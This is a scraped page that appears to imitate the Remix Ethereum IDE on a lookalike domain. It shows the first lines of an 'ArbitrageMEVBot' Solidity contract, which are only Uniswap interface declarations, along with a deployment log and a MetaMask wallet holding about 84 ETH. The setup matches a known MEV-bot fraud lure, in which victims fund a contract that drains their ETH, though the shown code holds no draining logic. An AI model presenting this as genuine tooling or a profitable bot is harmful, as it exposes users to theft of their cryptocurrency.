 Remix - Ethereum IDE
remixethereum-ide.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
M
SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile eth-mevbot.sol
CONTRACT
ArbitrageMEVBot (eth-mevbot.sol)
Publish on Ipfs IPFS
Compilation Details
ABI Bytecode
Home eth-mevbot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.7;
3
4 interface IUniswapV2Migrator {
5 function migrate(
6 address token,
7 uint amountTokenMin,
8 uint amountETHMin,
9 address to,
10 uint deadline
11 ) external;
12 }
13
14 interface IUniswapV1Exchange {
15 function balanceOf(address owner) external view returns (uint);
16
17 function transferFrom(
18 address from,
19 address to,
20 uint value
21 ) external returns (bool);
22
23 function removeLiquidity(
24 uint,
25 uint,
26 uint,
27 uint
28 ) external returns (uint, uint);
29
30 function tokenToEthSwapInput(uint, uint, uint) external returns (uint);
31
32 function ethToTokenSwapInput(uint, uint) external payable returns (uint);
33 }
34
35 interface IUniswapV1Factory {
36 function getExchange(address) external view returns (address);
37 }
ContractDefinition IUniswapV1Exchange 1 reference(s)
0 listen on network Search with transaction hash or address
creation of ArbitrageMEVBot pending...
view on etherscan
[block:17370152 txIndex:38] from: 0xb62...65c39 to: ArbitrageMEVBot.(constructor) value: 0 wei data: 0x608...70033 logs: 1 hash: 0x755...f3f1c
Debug
>
Ethereum Mainnet
Connected
Account 2
0xb62...5c39
83.9489 ETH
$159,912.57 USD
Buy Send Swap Bridge
Assets NFTs Activity
Contract deployment -0 ETH
May 30 · remixethereum-ide.... -$0.00 USD
Need help? Contact MetaMask support